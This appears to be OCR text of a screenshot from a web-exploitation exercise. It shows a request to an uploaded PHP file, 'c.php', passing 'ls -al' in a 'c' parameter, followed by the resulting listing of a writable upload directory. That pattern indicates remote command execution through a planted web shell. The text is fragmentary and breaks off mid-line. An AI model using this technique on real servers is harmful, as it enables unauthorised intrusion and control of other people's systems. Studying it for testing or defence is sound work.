 target/files/c.php?c=ls -al
Search
total 2876 drwxrwxrwx 2 root root 4096 May 31 18:21 . drwxr-xr-x 16 root root 4096 Apr 25 15:31 ..
-rwxr-xr-x 1 www-data www-data 28 May 31 18:21 c.php -rw-r--r-- 1 root root 4 Apr 25 11:32
index.html -rw-rw-r-- 1 www-data www-data 87361 Apr 25 12:14 placeholder_07f6539b3d7d.jpg -rw-
rw-r-- 1 www-data www-data 165731 Apr 25 12:14 placeholder_0a23551a8097.jpg -rw-rw-r-- 1 www-
data www-data 214817 Apr 25 12:14 placeholder_0aa7e8852e11.jpg -rw-rw-r-- 1 www-data www-
data 145467 Apr 25 12:14 placeholder_1fad82e5eac1.jpg -rw-rw-r-- 1 www-data www-data 193054
Apr 25 12:14 placeholder_20001088e915.jpg -rw-rw-r-- 1 www-data www-data 367927 Apr 25 12:14
placeholder_46f89a97453b.jpg -rw-rw-r-- 1 www-data www-data 140191 Apr 25 12:14
placeholder_6a843969b527.jpg -rw-rw-r-- 1 www-data www-data 164525 Apr 25 12:14
placeholder_7c21b25839bd.jpg -rw-rw-r-- 1 www-data www-data 143782 Apr 25 12:14
placeholder_84f5c9d2e2c2.jpg -rw-rw-r-- 1 www-data www-data 151357 Apr 25 12:14
placeholder_8a7754ace050.jpg -rw-rw-r-- 1 www-data www-data 102284 Apr 25 12:14
placeholder_8ec2add549d6.jpg -rw-rw-r-- 1 www-data www-data 86329 Apr 25 12:14
placeholder_9cf46a03a9c3.jpg -rw-rw-r-- 1 www-data www-data 256148 Apr 25 12:14
placeholder_aa536d42187b.jpg -rw-rw-r-- 1 www-data www-data 113042 Apr 25 12:14
placeholder_addfa01cba49.jpg -rw-rw-r-- 1 www-data www-data 135094 Apr 25 12:14
placeholder_c45564b83b31.jpg -rw-rw-r-- 1 www-data www-data 228387 Apr 25 12:14
placeholder_ecff05026ae6.jpg -rwxrwxrwx 1 www-data www-data 360 Apr 25 11:21 test1.php -rw-r
r-- 1 www-data www-data 138 Apr 25 12:39 test10.php -rw-rw-r-- 1 www-data www-data 2173 Apr 2